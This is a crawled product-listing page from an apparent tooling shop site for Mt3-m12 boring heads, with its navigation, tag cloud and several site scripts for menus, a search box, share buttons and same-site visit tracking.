

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/model/mt3-m12.htm
body_size: 3867
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Model > Mt3-m12
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="-1">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (3)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (36)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (697)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1781)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mizoguchi-mu-mst.htm'><span>Mizoguchi Mu Mst (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3393)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (474)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2075)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2913)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (17)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (34)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3374)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1>Model > Mt3-m12</h1>
<ul>
<li><a href="https://boringheadshank.com/universal-50mm-mt3-m12-boring-head-with-morse-taper-shank-for-lathe-milling-tool.htm" title="Universal 50mm Mt3-m12 Boring Head With Morse Taper Shank For Lathe Milling Tool"><img src="https://boringheadshank.com/pictures/Universal-50mm-MT3-M12-Boring-Head-With-Morse-Taper-Shank-For-Lathe-Milling-Tool-01-hx.jpg" alt="Universal 50mm Mt3-m12 Boring Head With Morse Taper Shank For Lathe Milling Tool"/></a></li>
<li><a href="https://boringheadshank.com/universal-50mm-mt3-m12-boring-head-morse-taper-shank-kit-for-lathe-milling-tool.htm" title="Universal 50mm Mt3-m12 Boring Head+ Morse Taper Shank Kit For Lathe Milling Tool"><img src="https://boringheadshank.com/pictures/Universal-50mm-MT3-M12-Boring-Head-Morse-Taper-Shank-Kit-For-Lathe-Milling-Tool-01-sgcl.jpg" alt="Universal 50mm Mt3-m12 Boring Head+ Morse Taper Shank Kit For Lathe Milling Tool"/></a></li>
</ul>

				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Ner Berolina MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Sonoma Italic;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Lansbury;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Cursive Elegant;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Impact;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:MS LineDraw;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers Condensed;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Antique Olive;font-size:33px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:CG Times;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Garamond;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Kino MT;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Carleton ;font-size:27px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Ner Berolina MT;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:OzHandicraft BT;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:CG Times;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Bookman Old Style;font-size:26px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Arial Rounded MT Bold;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Playbill;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Trebuchet MS;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Wide Latin;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Univers;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Aapex;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Bookman Old Style;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Cursive Elegant;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Brooklyn;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:DawnCastle;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Helvetica;font-size:31px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma Italic;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial Black;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Arial;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Braggadocio;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Erie;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();